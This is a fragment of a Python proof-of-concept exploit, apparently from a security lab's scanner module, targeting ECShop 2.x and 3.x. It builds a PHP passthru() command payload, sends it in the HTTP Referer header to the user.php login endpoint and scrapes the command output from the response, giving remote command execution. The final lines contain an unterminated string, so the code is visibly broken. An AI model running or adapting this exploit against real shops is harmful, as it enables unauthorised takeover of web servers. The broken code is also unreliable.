 def _exploit(self, cmd='whoami'):
    url = urljoin(self.url, '/user.php?act=login')

    phpcode = 'passthru("{0}");'.format(cmd)

    # ECShop 2.x payload
    ec2payload = self.gen_ec2payload(phpcode)
    # ECShop 3.x payload

    ec3payload = self.gen_ec3payload(phpcode)
    option = self.get_option("app_version")
    if option == "Auto":
        payloads = [(ec2payload, '2.x'), (ec3payload, '3.x')]
    elif option == "2.x":
        payloads = [(ec2payload, '2.x')]
    elif option == '3.x':
        payloads = [(ec3payload, '3.x')]
    # payloads = [ec2payload, ec3payload]

    for payload in payloads:
        headers = {'Referer': payload[0]}
        resp = requests.get(url, headers=headers)
        r = get_middle_text(resp.text, '''<input type="hidden" name="back_act" value="''', "\n<br />")
        if r:
            return r
        r = get_middle_text(resp.text, '''<input type="hidden" name="back_act" 'xxx')
        if r:
            return r
雷石安全实验室